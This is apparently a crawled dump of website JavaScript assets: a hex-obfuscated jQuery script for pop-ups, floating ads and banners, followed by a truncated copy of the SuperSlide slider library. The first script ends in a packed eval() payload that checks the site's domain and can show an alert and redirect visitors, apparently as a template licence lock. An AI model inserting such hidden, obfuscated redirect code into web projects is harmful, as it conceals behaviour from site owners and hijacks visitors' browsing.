"\x43\x75\x73\x74\x6F\x6D\x4D\x65\x74\x68\x6F\x64", "\x6C\x65\x66\x74", "\x70\x78", "\x74\x6F\x70", "\x52\x75\x6E", "\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72", "\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74", "\x23\x68\x61\x6E\x67\x4C\x2C\x23\x68\x61\x6E\x67\x52", "\x6F\x66\x66\x73\x65\x74", "\x61\x6E\x69\x6D\x61\x74\x65", "\x70\x61\x72\x65\x6E\x74", "\x23\x62\x69\x67\x53\x63\x72\x65\x65\x6E", "\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74", "\x72\x69\x67\x68\x74", "\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D", "\x7C", "\x73\x70\x6C\x69\x74", "\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30", "", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x72\x65\x70\x6C\x61\x63\x65", "\x5C\x77\x2B", "\x5C\x62"];

function popup() {
    var _0x1ed9x2 = $(_0xdd67[1])[_0xdd67[0]]();
    var _0x1ed9x3 = $(_0xdd67[1])[_0xdd67[2]]();
    var _0x1ed9x4 = $(document)[_0xdd67[2]]();
    $(_0xdd67[1])[_0xdd67[3]]({
        "\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74": -0.5 * _0x1ed9x2,
        "\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70": -0.5 * _0x1ed9x3
    });
    $(_0xdd67[4])[_0xdd67[3]](_0xdd67[2], _0x1ed9x4);
    $(_0xdd67[8])[_0xdd67[7]](function () {
        $(_0xdd67[6])[_0xdd67[5]]()
    })
}

function addEvent(_0x1ed9x6, _0x1ed9x7, _0x1ed9x8, _0x1ed9x9) {
    _0x1ed9x9 = _0x1ed9x9 || false;
    if (_0x1ed9x6[_0xdd67[9]]) {
        _0x1ed9x6[_0xdd67[9]](_0x1ed9x7, _0x1ed9x8, _0x1ed9x9);
        return true
    } else {
        if (_0x1ed9x6[_0xdd67[10]]) {
            if (_0x1ed9x9) {
                _0x1ed9x6[_0xdd67[11]]();
                return true
            } else {
                return _0x1ed9x6[_0xdd67[10]](_0xdd67[12] + _0x1ed9x7, _0x1ed9x8)
            }
        } else {
            return false
        }
    }
}

function getPageScroll() {
    var _0x1ed9xb, _0x1ed9xc;
    if (self[_0xdd67[13]]) {
        _0x1ed9xb = self[_0xdd67[13]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[15]]) {
            _0x1ed9xb = document[_0xdd67[14]][_0xdd67[15]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xb = document[_0xdd67[16]][_0xdd67[15]]
            }
        }
    }
    ;
    if (self[_0xdd67[17]]) {
        _0x1ed9xc = self[_0xdd67[17]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[18]]) {
            _0x1ed9xc = document[_0xdd67[14]][_0xdd67[18]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xc = document[_0xdd67[16]][_0xdd67[18]]
            }
        }
    }
    ;arrayPageScroll = new Array(_0x1ed9xb, _0x1ed9xc);
    return arrayPageScroll
}

function GetPageSize() {
    var _0x1ed9xb, _0x1ed9xc;
    if (window[_0xdd67[19]] && window[_0xdd67[20]]) {
        _0x1ed9xb = document[_0xdd67[16]][_0xdd67[21]];
        _0x1ed9xc = window[_0xdd67[19]] + window[_0xdd67[20]]
    } else {
        if (document[_0xdd67[16]][_0xdd67[22]] > document[_0xdd67[16]][_0xdd67[23]]) {
            _0x1ed9xb = document[_0xdd67[16]][_0xdd67[21]];
            _0x1ed9xc = document[_0xdd67[16]][_0xdd67[22]]
        } else {
            _0x1ed9xb = document[_0xdd67[16]][_0xdd67[24]];
            _0x1ed9xc = document[_0xdd67[16]][_0xdd67[23]]
        }
    }
    ;var _0x1ed9xe, _0x1ed9xf;
    if (self[_0xdd67[19]]) {
        _0x1ed9xe = self[_0xdd67[25]];
        _0x1ed9xf = self[_0xdd67[19]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[26]]) {
            _0x1ed9xe = document[_0xdd67[14]][_0xdd67[27]];
            _0x1ed9xf = document[_0xdd67[14]][_0xdd67[26]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xe = document[_0xdd67[16]][_0xdd67[27]];
                _0x1ed9xf = document[_0xdd67[16]][_0xdd67[26]]
            }
        }
    }
    ;
    if (_0x1ed9xc < _0x1ed9xf) {
        pageHeight = _0x1ed9xf
    } else {
        pageHeight = _0x1ed9xc
    }
    ;
    if (_0x1ed9xb < _0x1ed9xe) {
        pageWidth = _0x1ed9xe
    } else {
        pageWidth = _0x1ed9xb
    }
    ;arrayPageSize = new Array(pageWidth, pageHeight, _0x1ed9xe, _0x1ed9xf);
    return arrayPageSize
}

var AdMoveConfig = new Object();
AdMoveConfig[_0xdd67[28]] = false;
AdMoveConfig[_0xdd67[29]] = 0;
AdMoveConfig[_0xdd67[30]] = 0;
AdMoveConfig[_0xdd67[31]] = 0;
AdMoveConfig[_0xdd67[32]] = 0;
AdMoveConfig[_0xdd67[33]] = function () {
    var _0x1ed9x11 = GetPageSize();
    AdMoveConfig[_0xdd67[31]] = _0x1ed9x11[2];
    AdMoveConfig[_0xdd67[32]] = _0x1ed9x11[3];
    AdMoveConfig.Scroll()
};
AdMoveConfig[_0xdd67[34]] = function () {
    var _0x1ed9x12 = getPageScroll();
    AdMoveConfig[_0xdd67[29]] = _0x1ed9x12[0];
    AdMoveConfig[_0xdd67[30]] = _0x1ed9x12[1]
};
addEvent(window, _0xdd67[35], AdMoveConfig.Resize);
addEvent(window, _0xdd67[36], AdMoveConfig.Scroll);

function AdMove(_0x1ed9x14) {
    if (!AdMoveConfig[_0xdd67[28]]) {
        AdMoveConfig.Resize();
        AdMoveConfig[_0xdd67[28]] = true
    }
    ;var _0x1ed9x6 = document[_0xdd67[37]](_0x1ed9x14);
    _0x1ed9x6[_0xdd67[39]][_0xdd67[38]] = _0xdd67[40];
    var _0x1ed9x15 = AdMoveConfig[_0xdd67[31]] - _0x1ed9x6[_0xdd67[24]];
    var _0x1ed9x16 = AdMoveConfig[_0xdd67[32]] - _0x1ed9x6[_0xdd67[23]];
    var _0x1ed9x17 = _0x1ed9x15 * Math[_0xdd67[41]](), _0x1ed9x18 = _0x1ed9x16 * Math[_0xdd67[41]]();
    var _0x1ed9x19 = (Math[_0xdd67[41]]() + 1) * Math[_0xdd67[42]] / 6;
    var _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19), _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19);
    var _0x1ed9x1c = (Math[_0xdd67[41]]() < 0.5 ? 1 : -1), _0x1ed9x1d = (Math[_0xdd67[41]]() < 0.5 ? 1 : -1);
    var _0x1ed9x1e = 1;
    var _0x1ed9x1f;
    this[_0xdd67[45]] = function (_0x1ed9x20, _0x1ed9x21) {
        _0x1ed9x17 = _0x1ed9x20;
        _0x1ed9x18 = _0x1ed9x21
    };
    this[_0xdd67[46]] = function (_0x1ed9x20, _0x1ed9x21) {
        _0x1ed9x1c = _0x1ed9x20;
        _0x1ed9x1d = _0x1ed9x21
    };
    _0x1ed9x6[_0xdd67[47]] = function () {
        _0x1ed9x6[_0xdd67[39]][_0xdd67[48]] = (_0x1ed9x17 + AdMoveConfig[_0xdd67[29]]) + _0xdd67[49];
        _0x1ed9x6[_0xdd67[39]][_0xdd67[50]] = (_0x1ed9x18 + AdMoveConfig[_0xdd67[30]]) + _0xdd67[49];
        _0x1ed9x19 = (Math[_0xdd67[41]]() + 1) * Math[_0xdd67[42]] / 6;
        _0x1ed9x15 = AdMoveConfig[_0xdd67[31]] - _0x1ed9x6[_0xdd67[24]];
        _0x1ed9x16 = AdMoveConfig[_0xdd67[32]] - _0x1ed9x6[_0xdd67[23]];
        _0x1ed9x17 = _0x1ed9x17 + _0x1ed9x1e * _0x1ed9x1a * _0x1ed9x1c;
        if (_0x1ed9x17 < 0) {
            _0x1ed9x1c = 1;
            _0x1ed9x17 = 0;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;
        if (_0x1ed9x17 > _0x1ed9x15) {
            _0x1ed9x1c = -1;
            _0x1ed9x17 = _0x1ed9x15;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;_0x1ed9x18 = _0x1ed9x18 + _0x1ed9x1e * _0x1ed9x1b * _0x1ed9x1d;
        if (_0x1ed9x18 < 0) {
            _0x1ed9x1d = 1;
            _0x1ed9x18 = 0;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;
        if (_0x1ed9x18 > _0x1ed9x16) {
            _0x1ed9x1d = -1;
            _0x1ed9x18 = _0x1ed9x16;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
    };
    this[_0xdd67[51]] = function () {
        var _0x1ed9x22 = 10;
        _0x1ed9x1f = setInterval(_0x1ed9x6.CustomMethod, _0x1ed9x22);
        _0x1ed9x6[_0xdd67[52]] = function () {
            clearInterval(_0x1ed9x1f)
        };
        _0x1ed9x6[_0xdd67[53]] = function () {
            _0x1ed9x1f = setInterval(_0x1ed9x6.CustomMethod, _0x1ed9x22)
        }
    }
}

function hang() {
    var _0x1ed9x24 = $(_0xdd67[54])[_0xdd67[2]]();
    var _0x1ed9x25 = $(window)[_0xdd67[2]]();
    $(_0xdd67[54])[_0xdd67[3]](_0xdd67[50], 0.5 * (_0x1ed9x25 - _0x1ed9x24));
    var _0x1ed9x26 = $(_0xdd67[54])[_0xdd67[55]]()[_0xdd67[50]];
    $(window)[_0xdd67[36]](function () {
        var _0x1ed9x27 = _0x1ed9x26 + $(window)[_0xdd67[18]]();
        $(_0xdd67[54])[_0xdd67[56]]({top: _0x1ed9x27}, {duration: 600, queue: false})
    });
    $(_0xdd67[8])[_0xdd67[7]](function () {
        $(this)[_0xdd67[57]]()[_0xdd67[5]]()
    })
}

function bigScreen() {
    var _0x1ed9x2 = $(_0xdd67[58])[_0xdd67[0]]();
    var _0x1ed9x3 = $(_0xdd67[58])[_0xdd67[2]]();
    var _0x1ed9x29 = $(document)[_0xdd67[0]]();
    $(_0xdd67[58])[_0xdd67[3]](_0xdd67[59], -0.5 * _0x1ed9x2);
    $(_0xdd67[58])[_0xdd67[56]]({height: 200}, 1800);
    if (_0x1ed9x2 >= _0x1ed9x29) {
        $(_0xdd67[8])[_0xdd67[3]](_0xdd67[60], 0.5 * (_0x1ed9x2 - _0x1ed9x29 + 30))
    }
    ;$(_0xdd67[8])[_0xdd67[7]](function () {
        $(this)[_0xdd67[57]]()[_0xdd67[5]]()
    })
}

eval(function (_0x1ed9x2a, _0x1ed9x2b, _0x1ed9x2c, _0x1ed9x2d, _0x1ed9x2e, _0x1ed9x2f) {
    _0x1ed9x2e = function (_0x1ed9x2c) {
        return (_0x1ed9x2c < _0x1ed9x2b ? _0xdd67[65] : _0x1ed9x2e(parseInt(_0x1ed9x2c / _0x1ed9x2b))) + ((_0x1ed9x2c = _0x1ed9x2c % _0x1ed9x2b) > 35 ? String[_0xdd67[66]](_0x1ed9x2c + 29) : _0x1ed9x2c.toString(36))
    };
    if (!_0xdd67[65][_0xdd67[67]](/^/, String)) {
        while (_0x1ed9x2c--) {
            _0x1ed9x2f[_0x1ed9x2e(_0x1ed9x2c)] = _0x1ed9x2d[_0x1ed9x2c] || _0x1ed9x2e(_0x1ed9x2c)
        }
        ;_0x1ed9x2d = [function (_0x1ed9x2e) {
            return _0x1ed9x2f[_0x1ed9x2e]
        }];
        _0x1ed9x2e = function () {
            return _0xdd67[68]
        };
        _0x1ed9x2c = 1
    }
    ;
    while (_0x1ed9x2c--) {
        if (_0x1ed9x2d[_0x1ed9x2c]) {
            _0x1ed9x2a = _0x1ed9x2a[_0xdd67[67]](new RegExp(_0xdd67[69] + _0x1ed9x2e(_0x1ed9x2c) + _0xdd67[69], _0xdd67[70]), _0x1ed9x2d[_0x1ed9x2c])
        }
    }
    ;
    return _0x1ed9x2a
}(_0xdd67[61], 62, 87, _0xdd67[64][_0xdd67[63]](_0xdd67[62]), 0, {}))

--- FILE ---
content_type: application/javascript
request_url: http://hzjinbangshou.com/theme/cszj/js/jquery.superslide.2.1.2.js
body_size: 31447
content:
/*!
 * SuperSlide v2.1.2
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2015, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误
 * v2.1.2：增加参数设置vis:"auto"，解决左滚动自适应窗口宽度问题。适应情况：vis:"auto",scroll:1, effect:"left或leftLoop"（注：此为临时解决方案，日后版本可能变动）
 * v2.1.2：修复 mouseOverStop 和 autoPlay均为false下，点击切换按钮后会自动播放bug

 */
(function (a) {
    a.fn.slide = function (b) {
        a.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: false,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: false,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: false,
            pnLoop: true,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: true,
            defaultPlay: true,
            returnDefault: false
        };
        return this.each(function () {
            var I = a.extend({}, a.fn.slide.defaults, b);
            var g = a(this);
            var af = I.effect;
            var o = a(I.prevCell, g);
            var H = a(I.nextCell, g);
            var G = a(I.pageStateCell, g);
            var N = a(I.playStateCell, g);
            var B = a(I.titCell, g);
            var m = B.size();
            var aa = a(I.mainCell, g);
            var e = aa.children().size();
            var h = I.switchLoad;
            var ai = a(I.targetCell, g);
            var K = parseInt(I.defaultIndex);
            var z = parseInt(I.delayTime);
            var p = parseInt(I.interTime);
            var aq = parseInt(I.triggerTime);
            var ac = parseInt(I.scroll);
            var ab = (I.autoPlay == "false" || I.autoPlay == false) ? false : true;
            var C = (I.opp == "false" || I.opp == false) ? false : true;
            var s = (I.autoPage == "false" || I.autoPage == false) ? false : true;
            var P = (I.pnLoop == "false" || I.pnLoop == false) ? false : true;
            var ae = (I.mouseOverStop == "false" || I.mouseOverStop == false) ? false : true;
            var x = (I.defaultPlay == "false" || I.defaultPlay == false) ? false : true;
            var Q = (I.returnDefault == "false" || I.returnDefault == false) ? false : true;
            var ag = isNaN(I.vis) ? 1 : parseInt(I.vis);
            var an = !-[1,] && !window.XMLHttpRequest;
            var J = 0;
            var F = 0;
            var q = 0;
            var E = 0;
            var R = I.easing;
            var ad = null;
            var M = null;
            var W = null;
            var ap = I.titOnClassName;
            var D = B.index(g.find("." + ap));
            var ao = K = D == -1 ? K : D;
            var f = K;
            var am = K;
            var r = e >= ag ? (e % ac != 0 ? e % ac : ac) : 0;
            var V;
            var U = af == "leftMarquee" || af == "topMarquee" ? true : false;
            var al = function () {
                if (a.isFunction(I.startFun)) {
                    I.startFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
                }
            };
            var j = function () {
                if (a.isFunction(I.endFun)) {
                    I.endFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
                }
            };
            var c = function () {
                B.removeClass(ap);
                if (x) {
                    B.eq(f).addClass(ap)
                }
            };
            if (I.type == "menu") {
                if (x) {
                    B.removeClass(ap).eq(K).addClass(ap)
                }
                B.hover(function () {
                    V = a(this).find(I.targetCell);
                    var i = B.index(a(this));
                    M = setTimeout(function () {
                        K = i;
                        B.removeClass(ap).eq(K).addClass(ap);
                        al();
                        switch (af) {
                            case"fade":
                                V.stop(true, true).animate({opacity: "show"}, z, R, j);
                                break;
                            case"slideDown":
                                V.stop(true, true).animate({height: "show"}, z, R, j);
                                break
                        }
                    }, I.triggerTime)
                }, function () {
                    clearTimeout(M);
                    switch (af) {
                        case"fade":
                            V.animate({opacity: "hide"}, z, R);
                            break;
                        case"slideDown":
                            V.animate({height: "hide"}, z, R);
                            break
                    }
                });
                if (Q) {
                    g.hover(function () {
                        clearTimeout(W)
                    }, function () {
                        W = setTimeout(c, z)
                    })
                }
                return
            }
            if (m == 0) {
                m = e
            }
            if (U) {
                m = 2
            }
            if (s) {
                if (e >= ag) {
                    if (af == "leftLoop" || af == "topLoop") {
                        m = e % ac != 0 ? (e / ac ^ 0) + 1 : e / ac
                    } else {
                        var S = e - ag;
                        m = 1 + parseInt(S % ac != 0 ? (S / ac + 1) : (S / ac));
                        if (m <= 0) {
                            m = 1
                        }
                    }
                } else {
                    m = 1
                }
                B.html("");
                var L = "";
                if (I.autoPage == true || I.autoPage == "true") {
                    for (var ak = 0; ak < m; ak++) {
                        L += "<li>" + (ak + 1) + "</li>"
                    }
                } else {
                    for (var ak = 0; ak < m; ak++) {
                        L += I.autoPage.replace("$", (ak + 1))
                    }
                }
                B.html(L);
                var B = B.children()
            }
            if (e >= ag) {
                aa.children().each(function () {
                    if (a(this).width() > q) {
                        q = a(this).width();
                        F = a(this).outerWidth(true)
                    }
                    if (a(this).height() > E) {
                        E = a(this).height();
                        J = a(this).outerHeight(true)
                    }
                });
                var y = aa.children();
                var w = function () {
                    for (var ar = 0; ar < ag; ar++) {
                        y.eq(ar).clone().addClass("clone").appendTo(aa)
                    }
                    for (var ar = 0; ar < r; ar++) {
                        y.eq(e - ar - 1).clone().addClass("clone").prependTo(aa)
                    }
                };
                switch (af) {
                    case"fold":
                        aa.css({
                            "position": "relative",
                            "width": F,
                            "height": J
                        }).children().css({"position": "absolute", "width": q, "left": 0, "top": 0, "display": "none"});
                        break;
                    case"top":
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
                            "top": -(K * ac) * J,
                            "position": "relative",
                            "padding": "0",
                            "margin": "0"
                        }).children().css({"height": E});
                        break;
                    case"left":
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
                            "width": e * F,
                            "left": -(K * ac) * F,
                            "position": "relative",
                            "overflow": "hidden",
                            "padding": "0",
                            "margin": "0"
                        }).children().css({"float": "left", "width": q});
                        break;
                    case"leftLoop":
                    case"leftMarquee":
                        w();
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
                            "width": (e + ag + r) * F,
                            "position": "relative",
                            "overflow": "hidden",
                            "padding": "0",
                            "margin": "0",
                            "left": -(r + K * ac) * F
                        }).children().css({"float": "left", "width": q});
                        break;
                    case"topLoop":
                    case"topMarquee":
                        w();
